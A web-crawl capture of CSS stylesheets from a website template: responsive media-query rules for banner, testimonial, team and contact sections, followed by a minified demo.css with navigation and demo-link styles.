	}
	.stats-grid.slideanim:nth-child(2){
		margin:2em 0;
	}
	.stats {
		padding: 3em 0;
	}
	.agile-one {
		width: 80%;
	}
	.stats-grid i {
		width: 18%;
	}
	h3.w3l-title {
		font-size: 2.7em;
	}
	.agileits_testimonials_right_grid:before {
		left: -4%;
	}
	.w3_testimonials_right_grid:before {
		right: -4% !important;
	}
	.demo > li {
		width: 44.8%;
	}
	.w3l-cont-mk img {
		top: -25px;
		left: -20px;
	}
	.w3l-cont-mk {
		padding: 5em 0;
	}
	.call-w3l {
		margin: 1.2em 0 0;
	}
}
@media(max-width: 440px){
	p.sub-p2 {
		font-size: 1em;
	}
	.banner-slider {
		min-height: 470px;
	}
	h3.w3l-sub {
		font-size: 2.4em;
	}
	p.sub-p {
		font-size: 1.6em;
	}
	p {
		font-size: 1em;
	}
	p.sub-p2 {
		font-size: 1.05em;
	}
	.wthree-slid-right h4 {
		font-size: 2em;
	}
	.captn-top {
		padding: 11% 10%;
	}
	.agileits_testimonials_right_grid:before {
		left: -5%;
	}
	.w3_testimonials_right_grid:before {
		right: -5% !important;
	}
	.demo > li {
		width: 47%;
		margin: .4em;
	}
	nav.navbar.navbar-inverse {
		width: 57%;
	}
}
@media(max-width: 414px){
	.call-w3l {
		margin: 1.5em 0 0;
		width: 43%;
	}
	.w3l_banner_info {
		width: 84%;
	}
	.banner-slider {
		min-height: 420px;
	}
	.agileinfo-social-grids ul li a i.fa {
		width: 35px;
		height: 35px;
		line-height: 2.5em;
	}
	.captn p {
		font-size: .9em;
	}
	.demo > li {
		width: 100%;
		margin: 1em;
	}
	.w3l-cont-mk {
		padding: 4.4em 0;
	}
	.nav-links .navbar-nav>li>a {
		padding: 14px 10px;
	}
	.callbacks_tabs {
		right: 31%;
		top: 1%;
	}
}
@media(max-width: 384px){
	.nav-links .header-w3l h1 {
		font-size: 1.8em;
	}
	.about, .services, .team, .gallery {
		padding: 2em 0;
	}
	.wthree-services-icon {
		width: 26%;
	}
	.team-grids {
		padding: 0 .5em;
	}
	.agileinfo_testimonials_left img {
		width: 100%;
	}
	.agileinfo_testimonials_left h4 {
		font-size: 1em;
		letter-spacing: 0px;
	}
	p {
		line-height: 1.8em;
	}
	.agileits_testimonials_right_grid {
		padding: 1em;
	}
	.w3l-cont-mk {
		width: 67%;
	}
	.contact-left-w3ls i {
		font-size: 1.5em;
	}
}
@media(max-width: 375px){
	.w3l-cont-mk {
		width: 70%;
	}
	.agileinfo_mail_grid_right textarea {
		min-height: 120px;
	}
	.callbacks_tabs {
		right: 30%;
	}
}
@media(max-width: 320px){
	.nav-links .header-w3l h1 {
		font-size: 1.5em;
	}
	.w3l_banner_info h3 {
		font-size: 1.3em;
	}
	.w3l_banner_info {
		width: 95%;
	}
	p {
		font-size: .95em;
	}
	p.sub-p {
		font-size: 1.35em;
	}
	.wthree-services-icon {
		width: 31%;
	}
	.stats-grid.slideanim:nth-child(2) {
		margin: 1em 0;
	}
	.team-grids {
		padding: 0 1em;
		width: 100%;
	}
	.captn-top {
		padding: 23% 10%;
	}
	.team-grids:nth-child(2), .team-grids:nth-child(3), .team-grids:nth-child(4) {
		margin-top: 2em;
	}
	.agileinfo_testimonials_left {
		padding: 0 .3em;
	}
	.agileits_testimonials_right_grid {
		padding: .5em;
	}
	p {
		font-size: .9em;
	}
	.agileits_testimonials_right_grid:before {
		left: -8%;
	}
	.w3_testimonials_right_grid:before {
		right: -8% !important;
	}
	.w3l-cont-mk {
		width: 84%;
	}
	.contact-icon-wthree {
		padding: 0;
	}
	.agileinfo_mail_grid_right {
		padding: 1.5em;
	}
	.agileinfo_mail_grid_right h3 {
		font-size: 2em;
	}
	.agileinfo_mail_grid_right input[type="submit"] {
		font-size: .9em;
		margin-top: 1.5em;
	}
	.banner-slider {
		min-height: 380px;
	}
	.mail {
		padding-bottom: 2em;
	}
	.map iframe {
		min-height: 250px;
	}
	.logo2 a {
		font-size: 1em;
	}
	.footer-bot {
		padding: 1.5em 0;
	}
}
/*--//responsive--*/

--- FILE ---
content_type: text/css
request_url: http://stcharlesyercaud.com/css/demo.css
body_size: 1419
content:
{nav a:hover,nav a:focus{outline:none;}.container>header,.codeconTop{font-family:'Lato',Arial,sans-serif;}.container>header{color:#fff;float:left;margin:0 auto;padding:2em 4em;text-align:center;text-transform:none;width:100%;}.container>header h1{font-size:2.625em;line-height:1.3;margin:0;font-weight:900;}.container>header span{display:block;font-size:60%;color:#fff;padding:0 0 0.6em 0.1em;}.codeconTop{float:left;background:#54573A;font-size:0.69em;line-height:2.2;padding:0;text-transform:uppercase;width:100%;}.codeconTop li{list-style:none;display:inline-block;}.codeconTop a{color:#fff;display:inline-block;letter-spacing:0.1em;padding:2em;text-decoration:none;}.codeconTop a:hover{color:#716d62;}.codeconTop span.right{float:right;}.codeconTop span.right a{float:left;display:block;}.codecon_full{width:100%;float:left;}.container>section{font-family:"Raleway",sans-serif;font-size:20px;font-weight:300;line-height:175%;margin:0 auto;overflow:auto;padding:0;text-align:justify;width:80%;}.codeconNav{}.codeconNav ul{}.codeconNav li{list-style:none;display:inline-block;}.codeconNav li a span:hover{color:#000;}.codeconDemos a{border:1px solid #fff;color:#fff;display:inline-block;font-size:1em;font-weight:700;margin:0.5em;outline:medium none;padding:0.5em 1.5em;text-decoration:none;}.codeconDemos a:hover,.codeconDemos a.active,.codeconDemos a.active:hover{opacity:0.7;}@media screen and (max-width: 25em) {}